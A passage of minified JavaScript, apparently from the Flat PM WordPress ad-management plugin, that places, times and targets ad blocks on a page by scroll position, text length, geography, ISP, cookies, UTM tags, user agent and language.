t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var 